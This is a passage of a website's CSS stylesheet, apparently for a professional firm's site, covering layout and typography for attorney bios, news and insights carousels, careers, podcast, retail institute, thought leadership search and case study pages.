        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }

    .bioInfoWrap .bioIcons {
        padding: 5px 0 0 0;
        margin-left: -5px;
    }

        .bioInfoWrap .bioIcons a {
            display: inline-block;
            padding: 0 5px;
            color: #0033A0;
            font-size: 25px;
            vertical-align: middle;
        }

.repClients-list li {
    line-height: 2;
    color: rgba(107, 107, 107, 0.8);
    font-size: 16px;
}

.bioWhiteSidebar .bioTabs {
    display: none;
}

.showbio_page .bioTabsMobile {
    margin: 20px;
    padding: 0;
}

    .showbio_page .bioTabsMobile a {
        display: none;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        color: #0033A0;
        margin-bottom: -1px;
        padding: 15px 20px;
    }

        .showbio_page .bioTabsMobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

        .showbio_page .bioTabsMobile a.active {
            display: block;
        }

.showbio_page .bio-pres-more {
    margin-top: 10px;
    margin-bottom: 10px;
}

.showbio_page .thoughtleadershipReadMore {
    float: right;
}

.showbio_page .aType {
    margin-bottom: 30px;
}

.showbio_page .bioPageContent {
    padding-bottom: 80px;
}

.showbio_page .Office1Footnote, .showbio_page .Office2Footnote, .showbio_page .Office3Footnote { font-family: "montserrat",sans-serif; font-size: 12px; font-style: normal; font-weight: 700; line-height: 20px; letter-spacing: 0.24px; text-transform: uppercase; }

.showbio_page .side-menu__sub {
    display: none;
}

    .showbio_page .side-menu__sub button {
        cursor: pointer;
        display: block;
    }


.showbio_page .side-menu__parent {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    display: block;
    padding: 10px;
    border-bottom: 1px solid #DCE2EB;
    width: 100%;
    text-align: left;
}

    .showbio_page .side-menu__parent.open {
        border-bottom: none;
        padding-bottom: 5px;
    }

    .showbio_page .side-menu__parent:focus {
        font-weight: bold;
        outline: none;
    }

    .showbio_page .side-menu__parent:after {
        color: inherit;
        content: " +";
        line-height: 1;
    }

    .showbio_page .side-menu__parent.open:after {
        content: " -";
    }

    .showbio_page .side-menu__parent.open + .side-menu__sub {
        display: block;
    }

.showbio_page .feature-case h2 {
    font-size: 23px;
    margin-bottom:10px;
}

.showbio_page .side-menu__sub {
    border-bottom: 1px solid #DCE2EB;
    padding-bottom: 5px;
}

    .showbio_page .side-menu__sub a {
        margin-left: 15px;
        border-bottom: none;
        padding: 5px 10px;
        margin-top: 5px;
    }

.showbio_page .tabbed-tl__paging-controls {
    padding-top: 15px;
}

.showbio_page .tabbed-tl .mediaListItem {
    padding: 15px 0;
}

.showbio_page .tabbed-tl .medialistTypeBox {
    padding: 0 0 5px 0;
}

.showbio_page .tabbed-tl .sat-paging-echo {
    padding: 0 13px;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tabbed-tl a.mediaListItemTitle {
    text-decoration: none;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: normal;
}

.showbio_page .mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.showbio_page .career-journey {
    font-size: 28px;
    line-height: 1.2;
    margin-top:30px
}
    .showbio_page .career-journey::before {
        content: '“';
        display: block;
        font-size: 140px;
        line-height: 45px;
    }
    .showbio_page .career-journey p:first-of-type {
        margin-top: -35px;
    }
/* newsinsightssection.ascx */
.news-insights-control {
    background: #0047FF;
    padding: 77px 0;
    background-size: 100% 450px;
}

.news-insights-control__h2 {
    color: #fff;
    font-size: 40px;
    margin-bottom: 50px;
    margin-left: 30px;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0.9px;
    font-style: normal;
    line-height: 1;
}

.news-insights-control__box {
    background: #fff;
    padding: 25px;
    box-shadow: 0px 6px 20px #0000001a;
    display: flex;
    height: 100%;
    flex-direction: column;
    min-height:390px;
}

.news-insights-control__slide {
    padding: 10px;
    height: 100%;
}

    .news-insights-control__slides {
        width: 100%;
    }

.news-insights-control__box:hover {
    opacity: 1;
    box-shadow: 0px 6px 20px #00000040;
}

.news-insights-control__type {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.news-insights-control__heading {
    font-size: 28px;
    color: #0033A0;
    line-height: 1.2;
    margin-bottom: 30px;
    height: 100%;
}

.news-insights-control__date {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.news-insights-control .slick-track {
    display: flex !important;
}

.news-insights-control .slick-slide {
    height: inherit !important;
}

    .news-insights-control .slick-slide > div {
        height: 100%;
    }

.news-insights-control .slick-dots {
    text-align:center;
}

/* careers new box */
.carrers-extrabox .carrers-extrabox__heading {
    text-align: center;
    margin-bottom: 10px;
    color: #000;
}

.carrers-extrabox {
    padding: 90px 0;
}

.wb-content.carrers-extrabox__text, .wb-content.carrers-extrabox__text p {
    line-height: 1.6;
    text-align: center;
}

/* sat pagination */
.caps__paging-controls {
    margin-top: 15px;
    border-top: solid 1px;
    border-bottom: solid 1px;
}

a.sat-paging-next, a.sat-paging-prev {
    font-size: 0;
    text-decoration: none !important;
}

.bottom-tabs__paging-controls {
    display: flex;
    justify-content: center;
    padding-top: 15px;
}

    .bottom-tabs__paging-controls .sat-paging-echo {
        font-family: "montserrat",sans-serif;
        padding: 0 13px;
        line-height: 30px;
        vertical-align: text-bottom;
        display: inline;
    }

    a.sat-paging-next:hover, a.sat-paging-prev:hover {
        opacity: 1 !important;
    }

    a.sat-paging-next:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
    }

    a.sat-paging-prev:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
        -webkit-transform: scale(-1, 1);
        -ms-transform: scale(-1, 1);
        transform: scale(-1, 1);
    }

a.sat-paging-disabled {
    cursor: unset;
    color: #525252;
}

    a.sat-paging-disabled:before {
        cursor: unset;
        color: #525252;
    }

.sat-paging-first-btn {
    font-size: 22px;
    margin-right: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

.sat-paging-last-btn {
    font-size: 22px;
    margin-left: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

    .sat-paging-first-btn.sat-paging-disabled, .sat-paging-last-btn.sat-paging-disabled {
        cursor: unset;
        color: #525252;
    }




/* shared media */
.media-header {
    height: 100%;
}

    .media-header .media-center {
        padding-top: 0;
    }

    .media-header .media-bread {
        color: #000;
        text-align: center;
        display: block;
        margin: 0 auto;
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }
.media-detail-header {
    font-weight: 400;
    line-height: 1.5;
}

    .media-header h1, .media-header h2 {
        color: #0033A0;
        text-align: center;
    }

.media-header h1 {
    font-family: "miller-text",serif;
    font-size: 21px;
}

        .media-header-image {
            margin-top: 25px;
        }

.media-main {
    margin-bottom: 40px;
}

.media-subtitle {
    font-size: 18px;
    margin-top: 16px;
    line-height: 1.3;
    font-weight: normal;

}

.media-pub {
    margin: 15px 0;
    font-style: italic;
}


.media-center .media-share a {
    color: #0033A0;
}

    .media-center .media-share i {
        padding: 0 5px;
        font-size: 20px;
    }

.svg-twitter {
    padding: 0 5px;
}

    .svg-twitter svg {
        height: 21px;
        width: 18px;
        vertical-align: sub;
        fill: #0033A0;
        margin-bottom: 0.75px;
    }

.svg-tiktok {
    height: 36px;
    width: 36px;
    vertical-align: sub;
    fill: #000;
    opacity: .7;
    margin-bottom: 0.75px;
}

.bioIcons .svg-twitter {
    padding: 0;
}

    .bioIcons .svg-twitter svg {
        height: 25px;
        width: 22px;
        fill: #0033A0;
        display: block;
        margin-bottom: 0;
    }

.media-center .media-type {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    color: #000;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

    .media-center .media-share {
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }

.media-center .media-intro {
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
}

.media-sidebar-section a.gray-assoc {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.media-sidebar-section {margin-bottom:20px;}

    .media-sidebar-section h2 {
        font-size: 18px;
    }

.event-sidebar-location {
    margin-bottom: 30px;
}

.media-files-box a {
    word-break: break-word;
}

.media-sidebar-section .kc-name {
    line-height: 1;
    margin: 8px 0 6px 0;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}


.media-sidebar-section.staff-bios
{
    padding-bottom: 30px;
}
.media-sidebar-section .kc-title {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.media-left .media-date {
    padding-bottom: 20px;
}

.media-time {
    margin-bottom: 25px;
}

.media-right .contacts-thumb {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: 50% 50%;
    background-color: #e3e0db;
}

.media-right .media-contact {
    margin-bottom: 20px;
    margin-top:5px;
}

.sub-menu.sg-hide-md {
    margin-top: 30px;
}

/* locations */
.locations_page .white-section {
    padding: 25px;
}

.locations_page .offices-list {
}

    .locations_page .offices-list ul, ul.offices-list-ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .locations_page .offices-list ul li {
            padding-bottom: 12px;
        }



.locations_page .mobile-offices-list {
}

    .locations_page .mobile-offices-list .marker-link {
        display: inline-block
    }

    .locations_page .mobile-offices-list .maker-top {
        padding-top: 8px;
    }

        .locations_page .mobile-offices-list .maker-top b {
            font-size: 19px;
        }

    .locations_page .mobile-offices-list .office-box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .locations_page .mobile-offices-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .locations_page .mobile-offices-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .locations_page .mobile-offices-list .marker-phone div:last-of-type {
            padding-left: 0;
        }

.showoffice_page .office-info {
    margin: 40px 0;
}

.showoffice_page .phone-fax {
    padding: 30px 0 0 0;
}

    .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
        padding-bottom: 11px;
        display: inline-block;
        font-size: 18px;
    }

.showoffice_page .office-address {
    font-size: 18px;
}

.showoffice_page .phone-fax .fa {
    width: 25px;
}

.showoffice_page h4 {
    margin-top: 40px;
    margin-bottom: 20px;
}

.showoffice_page .white-section {
    padding: 25px;
}

.showoffice_page .caps-box-content {
    margin-bottom: 0;
}

.showoffice_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #F7F9FD;
}

.showoffice_page .sidebarImageWrapMobile .keyContacts {
    position: relative;
    top: auto;
    left: auto;
}

/* people pages */
.showpeoplepage_page a.menu-item.active {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}

.showpeoplepage_page .tagline {
    padding-bottom: 30px;
}

.showpeoplepage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: auto;
    left: auto;
    background: #F7F9FD;
}

.showpeoplepage_page .wb-widget {
    margin: auto;
}

.showpeoplepage_page .people-sidebar .wb-widget {
    margin-top: 30px;
    width: 300px;
}

.showpeoplepage_page .people-sidebar .widget-bottom {
    background-color: #fff;
}

.showpeoplepage_page .project-intro {
    padding: 30px 0;
}

.showpeoplepage_page .people-projects {
    padding-bottom: 25px;
}

.showpeoplepage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: absolute;
    top: calc(100% - 80px);
    left: 150px;
}

/* misc pages */
.showmiscpage_page .tagline {
    padding-bottom: 30px;
}

.showmiscpage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: unset;
    left: unset;
}

.showmiscpage_page .smallTitle a {
    color: #000;
    display: inline;
}

.showmiscpage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: relative;
    top: auto;
    left: auto;
}

.showmiscpage_page .wb-widget.upper-widget {
    margin: 0;
}

/*Careers Ten Reasons*/
.careerstenreasons_page .page-content {
    padding-top: 10px;
}

.careerstenreasons_page .smallTitle {
    color: #000;
    text-align: center;
}

    .careerstenreasons_page .smallTitle a {
        color: #000;
        font-weight: 600;
    }

    .careerstenreasons_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.careersTenContent {
    background-position: top center;
    background-size: 1920px 500px;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.careersTenWhiteSection {
}

.careersTenBoxNum {
    position: relative;
    height: 300px;
    margin-top: 36px;
    background: #F7F9FD;
    overflow: hidden;
    box-shadow: 0px 6px 20px #0000001A;
}

    .careersTenBoxNum:hover {
        box-shadow: 0px 6px 20px #00000040;
    }

.careersTenBoxContent {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
}




a.careersTenBoxContent {
    color: inherit;
}

.careersTenBoxContent:hover {
    opacity: 1;
}

.careersTenBoxContent h3 {
    margin: 0 0 10px 0;
}

.careersTenBoxContent .reason-pub {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.careersTenBoxContent .reason-source {
    padding-top: 4px;
    color: rgba(49, 49, 49, 0.6)
}

.careerstenreasons_page .careersTenBoxEleven {
    min-height: 300px;
    padding: 25px;
    margin-top: 36px;
    text-align: left;
    background: #d24419;
    color: #FFFFFF;
    box-shadow: 0px 6px 20px #0000001a;
}


    .careerstenreasons_page .careersTenBoxEleven .smallTitle {
        color: #FFFFFF;
        text-align: left;
    }

    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 25px 0;
        line-height: 1.2;
        font-size: 21px;
    }

.careersTenBoxEleven .careersTenBoxElevenImage {
    position: relative;
    height: 220px;
}

    .careersTenBoxEleven .careersTenBoxElevenImage img {
        max-width: unset;
        width: 315px;
        display: block;
        position: relative;
        left: -70px;
        bottom: 15px;
    }

/* podcast landing */
.podcastlanding_page .page-content {
    padding-top: 10px;
}

.podcastlanding_page .smallTitle {
    color: #000;
    text-align: center;
}

.podcastlanding_page .tagline {
    margin: 0 auto;
    text-align: center;
}


.podcastlanding_page .RIBox {
    background-color: #F7F9FD;
}

.showpodcast_page .af {
    margin-bottom: 32px;
}

    .showpodcast_page .af .expanderBody  {
        padding-left: 0;
    }

/* series detail */
.showseries_page .series-podcast-latest h3 {
    margin-bottom: 1em;
}
.showseries_page .series-podcast-list {
    margin-top: 40px;
}

.showseries_page .RIBox:hover {
    box-shadow: 0px 6px 20px #00000040;
}

.showseries_page .series-podcast-list h3 {
    font-size: 25px;
}
.showseries_page .series-podcast-list .RIBox {
    background-color: #fff;
}
.showseries_page .series-podcast-list__heading {
    margin-bottom: -10px;
}
.showseries_page .series-podcast-list__date {
    color: #000;
}

.showseries_page a.series-readmore {
    display: block;
}

.showseries_page a.subscribe__button {
    margin-bottom: 30px;
}

.showseries_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .showseries_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .showseries_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .showseries_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .showseries_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .showseries_page .search-pager .pageRange .pagechange.active {
        font-family: "montserrat",sans-serif;
        color: #0033A0;
        font-weight: bold;
    }

    .showseries_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }


/*retail insitute */
.ri-textarea {
    padding-top: 20px;
    margin: 0;
}

.retailinsitute_page .page-content {
    padding-top: 10px;
}

.retailinsitute_page .smallTitle {
    color: #0033A0;
    text-align: center;
}

.retailinsitute_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.RIWhiteSection {
    margin-bottom: 50px;
}

.RIContent {
    background-position: top center;
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.RIBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 20px;
    min-height: 207px;
    box-shadow: 0px 6px 20px #0000001A;
}

.RIBox a, .RIBox {
    text-shadow: none;
}

    .RIBox a {
        display: block;
        height: 100%;
        color: #000;
    }

            .RIBox a:hover {
                opacity: 1;
            }

    .RIBox:hover {
        opacity: 1;
        box-shadow: 0px 6px 20px #00000040;
        padding: 20px;
    }

        .RIBox h3 {
            font-size: 32px;
            margin-bottom: 15px;
            line-height: 1;
        }

        .RIBox.hasImage a, .RIBox.hasImage, .RIBox.hasImage h3 {
        }


.eventsSlider {
    background: #fff;
}

    .eventsSlider .eventSlide .thoughtleadershipItemTitle {
        font-size: 18px;
    }

/* new boxes */
.new-boxes {
    display: flex;
    flex-wrap: wrap;
 }

.new-box__wrap {
    flex-basis: 100%;
    padding: 16px 0;
}

.new-box {
    background: #fff;
    height: 100%;
}

.new-box__image {
    display:none;
    height: 300px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.new-box__info {
    padding: 20px;
}
.new-box h3 {
    color: inherit;
    font-size: 23px;
    line-height: 1.1;
    margin-bottom: 15px;
}
.new-box__slides {
    position: relative;
    height: auto;
    overflow: hidden;
    min-height: 207px;
    max-width: calc(100vw - 127px);
}
.new-box__image.hasImage {display:block;}
/*retail institute */
.STDContent .page-content {
    padding-top: 10px;
}

.STDContent .smallTitle {
    text-align: center;
    color: #0033A0;
}

.STDContent .tagline {
    margin: 0 auto;
    text-align: center;
}

.STDContent .wb-content.STD-textarea {
    padding-top: 40px;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px;
}

.STDContent .wb-content.STD-textarea--small {
    font-size: 16px;
    line-height: 22px;
}

    .STDContent {
        background-position: top center;
        background-size: contain;
        background-repeat: no-repeat;
        min-height: 600px;
        padding-top: 105px;
    }

.STDBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: top center;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0px 6px 20px #0000001A;
}

    .STDBox .STDBox_overlay {
        padding: 30px;
        height: 100%;
    }

    .STDBox a.STDBox_image-link {
        padding-top: 0;
        padding-bottom: 10px;
    }

.STDBox.hasImage .STDBox_overlay {
    background: rgba(255,255,255,.71)
}

    .STDBox a, .STDBox {
        text-shadow: none;
    }

        .STDBox a {
            padding-top: 10px;
            display: inline-block;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 700;
            line-height: 20px; /* 166.667% */
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

            .STDBox a:hover {
                opacity: 1;
            }

        .STDBox:hover {
            opacity: 1;
            box-shadow: 0px 6px 20px #00000040;
        }

        .STDBox h3 {
            color: inherit;
            margin-bottom: 5px;
            line-height: 1;
        }

        .STDBox.hasImage a, .STDBox.hasImage, .STDBox.hasImage h3 {
        }


.whyFlexbox {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.result-item__content-wrap__quote-open {
    font-size: 32px;
    font-weight: 800;
    line-height: 1;
}

/* thought leadership */
.thoughtleadershipTags .searchTags {
    display: inline;
    vertical-align: sub;
}

.thoughtleadershipFeatureContent {color:#fff;}

.thoughtleadershipTags .searchTag {
    background: #fff;
    color: #6B6B6B;
    padding: 5px 10px;
    font-size: 16px;
    text-transform:uppercase;
}

.thought-leadership .results .result-item h2 {
    padding-bottom: 40px;
}


.thought-leadership .results .result-item p {
    margin-bottom: 15px;
}

.thought-leadership .results .result-item .wb-content {
    line-height: 1.2;
    margin-top: 15px;
}

.thought-leadership .results .result-item > a {
    color: #0033A0;
    text-decoration: underline;
}

.thought-leadership .result-item {
    flex-basis: 100%;
    position: relative;
    margin: 12px;
}

.thought-leadership .result-item__wrap {
    display: flex;
    flex-flow: wrap;
    padding: 12px;
    border-bottom: solid 1px #E2E5EA;
    flex-basis: 100%;
}

.thought-leadership .part-return .result-item {
    min-height: unset;
}

.thought-leadership .part-return {
    margin-bottom: 40px;
    padding: 40px 0 !important;
}

    .thought-leadership .part-return h2 {
        margin-left: 15px;
    }

.thought-leadership .flex-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -12px;
}

.thought-leadership .result-item h2.media-date {
    padding-bottom: 0;
}

.thought-leadership .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thought-leadership .search-pager .fa {
        color: #0033A0;
        font-size: 22px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thought-leadership .search-pager .resultsRange, .thought-leadership .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .thought-leadership .search-pager .pageRange .pagechange {
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

            .thought-leadership .search-pager .pageRange .pagechange:hover {
                opacity: .4;
            }

            .thought-leadership .search-pager .pageRange .pagechange.active {
                color: #0033A0;
                font-weight: bold;
            }

    .thought-leadership .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

    .thought-leadership .search-pager span.resultsRange {
        display: block;
        padding: 20px;
        text-align: center;
    }

.thoughtleadership_page {
    background-color: #F4F4F4;
}

.thoughtleadershipHeader {
    padding-top: 40px;
}

    .thoughtleadershipHeader a {
        color: #FFFFFF;
    }

.thoughtleadershipHeaderCopy {
    margin: 0 auto;
    text-align: center;
}

.thoughtleadership_page .tagline {
    margin-bottom: 15px;
    font-size:40px;
}


.thoughtleadershipHeaderCopy .wb-content {
    line-height: 1.2;
    padding: 0 30px;
}

.thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
    margin: 15px 0;
}

.thoughtleadershipFeature .box2 {
    background-color: #007AFF;
}

.thoughtleadershipFeature .box3 {
    background-color: #d24419;
}

.thoughtleadershipFeature .box {
    padding: 20px;
}

.thoughtleadershipFeature .box1 {
    background-color: #0033A0;
    margin-top: 40px;
    margin-bottom: 15px;
}

.thoughtleadershipFeatureTitle {
    color: #fff;
}

.thoughtleadershipFeatureType {
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
    padding-top: 10px;
}


.thoughtleadershipSearch input, .thoughtleadershipSearch select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight:900;
}

.thoughtleadershipSearch #KeywordSearch {
    color: #757575;
    width: calc(100% - 60px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.thoughtleadershipSearch .thoughtleadershipKeyword {
    position: relative;
}

    .thoughtleadershipSearch .thoughtleadershipKeyword .thoughtleadershipSearchSubmit {
        z-index: 2;
        position: absolute;
        top: 1px;
        right: 0;
        width: 55px;
        height: 36px;
        line-height: 1;
        display: inline-block;
        background-color: #0033A0;
        border: none;
        padding: 5px 16px;
        color: #FFFFFF;
        font-size: 25px;
        vertical-align: middle;
        cursor: pointer;
        border-radius:50px;
    }

.thoughtleadership_page .results-text {
    padding-top: 20px;
    text-align:center;
}

.thoughtleadership_page .thoughtleadershipItem {
    padding: 15px 0;
    margin: 15px 0;
}

    .thoughtleadership_page .thoughtleadershipItem .thoughtleadershipReadMore {
        float: right;
        margin-top: 8px;
    }

.thoughtleadership_page .thoughtleadershipItemTitle {
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
}

.thought-leadership .thoughtleadershipTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0 0 0;
}

.thoughtleadershipTypeBox {margin-bottom:8px;}

.thoughtleadershipTypeBox__line {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin: 4px 15px 0 0;
}



.medialistTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}


.bottom-tabs__medialistTypeBox {
    padding: 0 15px;
    width: 33%;
}

    .medialistTypeBox span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.thoughtleadershipSubscribe {
    margin-bottom: 40px;
    background-color: #fff;
    display: block;
    padding: 25px;
    margin: 15px 0;
    color: #fff;
    background-color: #0047FF;
}

    .thoughtleadershipSubscribe h2 {
        margin-bottom: 10px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        padding-bottom: 13px;
        font-size: 21px;
        line-height: 1.2;
        color: #fff;
    }

    .thoughtleadershipSubscribe a {
        color: #fff;
    }

.thoughtleadershipSidebarWidgets {
    margin-top: 60px;
}

.thoughtleadership_page .search-pager {
    font-family: "montserrat",sans-serif;
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thoughtleadership_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform:uppercase;
    }

        .thoughtleadership_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .thoughtleadership_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .thoughtleadership_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.thoughtleadershipResults h4 {
    margin-top: 30px;
    padding-bottom: 5px;
    font-family: "montserrat",sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    color: #0047FF;
}

.thoughtleadershipResults h4.eventsHeading {
margin-top:90px;
}

/* case studies */
.case-studies {
    background-color: #fff;
}
.case-studies .results {
    margin: 40px 0;
}

.case-studies .results-text {
    display: none;
}

.case-studies .results .sg-row {
    margin-top: 40px;
    line-height: 2;
}

.case-studies .resultsCount {
    margin: 20px 0;
}

.case-studies .page-results {
    padding-top: 60px;
    padding-bottom: 60px;
    display: none;
    min-height: 940px;
}

.casestudies_page .page {background:#fff;}

.case-studies .flex-wrap {
    padding: 20px;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
